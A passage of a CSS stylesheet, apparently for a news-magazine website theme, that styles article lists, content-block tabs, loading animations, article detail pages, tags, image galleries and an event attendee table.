.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger::after {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_header {
  background: transparent;
  border: 1px solid #e4e4e4;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_header::after {
  display: table;
  content: "";
  clear: both;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper {
  position: relative;
  padding-top: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 300ms;
  animation-delay: 300ms;
  opacity: 0;
  transition: opacity 500ms ease 300ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper::before, .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper::after {
  position: absolute;
  visibility: hidden;
  display: block;
  opacity: 0;
  transition: opacity 400ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(255, 255, 255, 0.6);
  content: "";
  z-index: 1;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper::after {
  left: 50%;
  top: 50%;
  margin-left: -50px;
  width: 100px;
  height: 0;
  text-align: center;
  content: "";
  font-family: "FontAwesome";
  line-height: 0;
  font-size: 35px;
  font-style: normal;
  font-weight: normal;
  z-index: 2;
  color: #c81704;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide {
  float: left;
  width: 48%;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide {
    width: auto;
    float: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_leftSide article {
  width: auto !important;
  float: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide {
  float: right;
  width: 48%;
  margin-left: 4%;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide {
    float: none;
    margin-left: 0;
    width: auto;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide article {
  width: auto !important;
  float: none !important;
  margin-left: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_rightSide.edn_specialFirstArticle article:first-child {
  border-top: none !important;
  padding-top: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper > div {
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn__articleListWrapper > div::after {
  display: table;
  content: "";
  clear: both;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails {
  font: 10px/1.3 "Coda", sans-serif;
  color: #808080;
  text-transform: uppercase;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a {
  color: #1b1b1b;
  display: inline-block;
  margin-right: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article h2 {
  padding: 0;
  border: 0;
  margin: 10px 0;
  font: 18px/1.3 "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a {
  font: 18px/1.3 "Coda", sans-serif;
  color: #222;
  text-decoration: none;
  transition: color ease-in 0.1s;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article h2 > a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article .edn_articleSummary {
  margin: 0 0 10px;
  padding: 0;
  border: 0;
  font: 14px/1.3 "Source Sans Pro", sans-serif;
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure {
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: auto;
  max-width: none;
  max-height: none;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure > a {
  width: 100%;
  height: auto;
  max-width: none;
  max-height: none;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure > a img {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
  max-width: none;
  max-height: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner {
  position: absolute;
  bottom: 0;
  right: 0;
  text-align: right;
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span {
  display: inline-block;
  padding: 0;
  margin: 0;
  border: 0;
  opacity: 0.9;
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span > a {
  font: 10px/1.3 "Source Sans Pro", sans-serif, sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_category {
  margin: 0 0 0 7px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a {
  display: inline-block;
  color: #fff;
  background: #828282;
  padding: 4px 15px 3px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a::before {
  content: "";
  color: #fff;
  font-family: "FontAwesome";
  font-size: inherit;
  line-height: inherit;
  padding-right: 0.2em;
  vertical-align: top;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article {
  width: 48%;
  margin: 0 0 15px 4%;
  float: left;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article {
    float: none;
    margin: 0 0 35px;
    width: auto;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article .edn_metaDetails {
  margin-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 {
  margin: 5px 0 7px;
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article h2 > a {
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_prominentArticles article:nth-child(2n+1) {
  margin-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article {
  width: 48%;
  padding: 13px 0;
  float: left;
  margin-left: 4%;
  border-top: 1px solid #dfdfdf;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article {
    float: none;
    margin-left: 0;
    width: auto;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article::after {
  content: "";
  display: table;
  width: 100%;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article:nth-child(2n+1) {
  margin-left: 0;
  clear: left;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 {
  margin: 2px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a {
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article h2 > a > span {
  margin-right: 14px;
  float: left;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article > a {
  float: left;
  margin: 0 14px 0 0;
  border: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList article .edn_metaDetails {
  margin: 5px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_smallList.edn_biggerPadding article {
  padding: 20px 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article {
  padding: 13px 0;
  border-top: 1px solid #dfdfdf;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article:first-child {
  border-top: none;
  padding-top: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article::after {
  content: "";
  display: table;
  width: 100%;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2 {
  margin: 2px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2 > a {
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article h2 > a > span {
  margin-right: 14px;
  float: left;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .edn_simpleList article .edn_metaDetails {
  margin: 5px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper.edn_isotopeLayout > .edn__articleListWrapper {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper.edn_isotopeLayout > .edn__articleListWrapper > article {
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .eds_noContent,
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_mainWrapper .eds_contentError {
  font: 16px/1.3 "Source Sans Pro", sans-serif, sans-serif;
  display: none;
  border: 0;
  padding: 30px 0;
  margin: 0;
  color: #888;
  text-align: center;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_leadingArticle {
  margin-bottom: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_leadingArticle figure > a img {
  width: 100%;
  height: auto;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper {
  border: solid 1px #e4e4e4;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper .edn_verticalListRight {
  float: right;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_verticalListWrapper .edn_verticalListRight {
    width: auto !important;
    float: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title {
  background: none transparent;
  display: block;
  border-bottom: solid 1px #c81704;
  padding: 0;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span {
  display: inline-block;
  background-color: #c81704;
  padding: 5px 25px 4px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title + .edn_verticalListWrapper {
  margin-top: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_header {
  float: left;
  width: auto;
  border: none;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_header {
    float: none;
    width: auto !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li {
  display: block;
  border: solid 1px #e4e4e4;
  border-left-style: none;
  border-top-style: none;
  padding: 8px 25px;
  margin: 0;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li {
    display: inline-block;
    padding: 5px 10px;
    border-bottom: none;
    margin-bottom: 3px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li.edn__contentBlock_hide {
  display: none;
  position: absolute;
  visibility: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li.edn__contentBlock_active {
  border-right-style: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li:first-child {
  border-top-style: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList {
  display: block;
  white-space: normal;
  float: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li {
  display: block;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li {
    display: inline-block;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper {
  position: relative;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  width: auto;
  border-right: solid 1px #e4e4e4;
  border-left: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger {
  position: static;
  padding: 9px 25px;
  text-align: center;
  line-height: 1;
  font-size: 14px;
  font-family: "Coda", sans-serif;
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger::after {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger::before {
  font-family: "FontAwesome";
  font-size: 15px;
  line-height: 1;
  content: "";
  color: #242424;
  transition: color 0.1s ease;
  margin-right: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden .edn__contentBlock_itemList {
  border-right: none;
  border-bottom: none;
  position: absolute;
  top: auto;
  right: auto;
  bottom: -1px;
  left: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden .edn__contentBlock_itemList > li {
  text-align: left;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList > li.edn__contentBlock_hide {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper {
  overflow: hidden;
  padding: 20px 20px 20px 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper article {
  float: left;
  box-sizing: content-box;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper article {
    float: none;
    width: 100% !important;
    padding: 0 10px !important;
    margin-bottom: 30px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_articleTitle {
  margin-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_metaDetails {
  margin-top: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper {
  padding: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper .edn_pagination {
  text-align: left;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper .edn_pagination > span {
  margin: 1px 1px 1px 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article {
  opacity: 0;
  max-width: 100%;
  transition: opacity 500ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article figure,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article h2 > a > span {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article h2 > a {
  opacity: 0;
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 650ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:first-child figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:first-child h2 > a {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(2) figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(2) h2 > a {
  opacity: 0.8;
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 200ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(3) figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(3) h2 > a {
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 300ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(4) figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(4) h2 > a {
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 400ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(5) figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(5) h2 > a {
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 500ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(6) figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock article:nth-child(6) h2 > a {
  transition: opacity 0.3s cubic-bezier(0.05, 0.3, 0.9, 0.5) 600ms;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn_articleImage {
  transition: all 400ms ease-in-out;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock figure > a:hover .edn_articleImage,
.eds_news_NewsMagazine.eds_subCollection_contentBlock h2 > a:hover .edn_articleImage {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_disablePreviousPage .edn__contentBlock_previousPage {
  opacity: 0.6;
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_disableNextPage .edn__contentBlock_nextPage {
  opacity: 0.6;
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_disablePreviousPage.edn__contentBlock_disableNextPage .edn_pagination, .eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_pagination, .eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_pagination {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper::before {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper::after {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper .article {
  opacity: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_ready .edn__contentBlock_itemList {
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_ready .edn__articleListWrapper {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper .edn__articleListWrapper {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article figure > a,
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article h2 > a {
  opacity: 1 !important;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_pageReady.edn__contentBlock_loading .article {
  opacity: 0;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_triggeredNextPage .edn_mainWrapper .edn__articleListWrapper {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_triggeredPreviousPage .edn_mainWrapper .edn__articleListWrapper {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_mainWrapper .edn__articleListWrapper {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_mainWrapper .eds_noContent {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_mainWrapper .edn__articleListWrapper {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_mainWrapper .eds_contentError {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn__contentBlock_header .edn__contentBlock_itemList.edn__contentBlock_visibleItemList {
  float: none;
  margin: 0 auto;
  padding: 0 50px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn__contentBlock_header .edn__contentBlock_title + .edn__contentBlock_itemList.edn__contentBlock_visibleItemList {
  float: right;
  padding: 0;
  margin-right: 30px;
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTitle {
  margin-bottom: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTitle + .edn_articleSubTitle {
  margin-top: -15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleSubTitle {
  margin-bottom: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails {
  margin-bottom: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a::before {
  content: "";
  font-family: "FontAwesome";
  color: #6e6e6e;
  font-size: 18px;
  padding-right: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .edn_articleCategories {
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .article_rating {
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .article_rating .rateit-range {
  top: 3px;
  margin-left: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags {
  border-top: dashed 1px #a8a4a4;
  border-bottom: dashed 1px #a8a4a4;
  padding: 9px 0;
  margin: 15px 0 25px;
  overflow: hidden;
  width: 100%;
  color: #c81704;
  font-size: 12px;
  line-height: 1;
  font-family: "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 5px;
  border-radius: 3px;
  background-color: #c81704;
  border: solid 1px #c81704;
  text-decoration: none;
  margin: 2px 3px;
  transition: all linear 200ms;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover {
  background-color: #fff;
  text-decoration: none;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery {
  margin: 20px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery > ul {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery > ul li {
  display: inline-block;
  margin: 0;
  padding: 0;
  margin: 0 5px 5px 0;
  list-style-type: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image {
  background-color: #e5e5e5;
  border: solid 1px #d1d2d3;
  border-radius: 4px;
  padding: 5px;
  margin-bottom: 5px;
  max-width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image img {
  max-width: 100%;
  height: auto;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_wrapper > a {
  position: relative;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_wrapper > a::before {
  position: absolute;
  top: 50%;
  right: 50%;
  bottom: 50%;
  left: 50%;
  content: "";
  border: solid 2px transparent;
  background-color: transparent;
  transition: all 150ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_wrapper > a:hover::before {
  border-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_title {
  margin: 5px 0 0;
  padding: 0;
  font-family: "Coda", sans-serif;
  font-size: 14px;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_description {
  color: #666161;
  font-size: 12px;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image.left {
  float: left;
  margin-right: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image.right {
  float: right;
  margin-left: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  clear: both;
  margin: 15px 0;
  padding: 1px;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table {
  border: none;
  outline: none;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr:first-child.edn_listOfAttendantsHeader {
  border-bottom: solid 1px #c81704;
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even) {
  background-color: #eee;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd) {
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr:hover {
  background-color: #EAEAEA;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr:hover td {
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr th {
  text-align: left;
  font-weight: normal;
  font-size: 15px;
  padding: 7px 10px;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr th.edn_eventUserName {
  width: 80%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr th.edn_eventNumberOfTickets {
  text-align: center;
  width: 20%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr td {
  padding: 3px 10px;
  border: none;
  font-size: 12px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr td.edn_eventUserName {
  padding-right: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listOfAttendants > table tr td.edn_eventNumberOfTickets {
  text-align: center;
}

.eds_news_NewsMagazine.eds_subCollection_news .edn_article {
  margin-bottom: 35px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article .edn_metaDetails {
  margin: 10px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article .edn_articleSummary {
  padding: 10px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article .edn_readMoreButtonWrapper {
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_listArticle2 .edn_articleTitle {
  font-size: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle {
  margin-bottom: 0;
  padding: 8px 0;
  border-bottom: dashed 1px #bfbfbf;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle:first-child {
  border-top: dashed 1px #bfbfbf;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article.edn_simpleArticle > a {
  position: absolute;
  top: 0;
  right: 0;
